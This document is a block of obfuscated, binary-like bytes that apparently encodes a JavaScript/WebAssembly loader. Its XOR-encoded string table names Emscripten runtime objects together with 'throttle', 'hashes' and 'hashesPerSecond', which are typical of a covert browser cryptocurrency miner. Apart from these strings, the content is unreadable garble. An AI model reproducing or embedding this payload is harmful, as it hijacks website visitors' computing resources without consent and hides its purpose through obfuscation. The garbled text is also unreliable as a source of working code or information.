x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt